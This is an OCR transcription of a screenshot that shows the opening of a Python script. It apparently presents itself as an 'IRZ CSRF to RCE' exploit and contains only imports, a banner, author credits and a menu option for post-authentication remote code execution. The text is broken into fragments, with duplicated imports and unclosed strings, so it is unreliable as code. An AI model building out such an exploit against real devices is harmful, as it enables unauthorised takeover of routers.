
import
import
import
import
 subprocess

option 
=
"0"
def
main
(
)
:
print
(
"#####################################
print
(
"# Welcome to IRZ CSRF to RCE 
Exploit - version 1.0 #"
)
print
(
"#####################################
print
(
)
print
(
"## by RedragonX of WHG & 
rej_ex of SAKURA SAMURAI ##"
)
print
(
)
print
(
"1. Post Authentication RCE 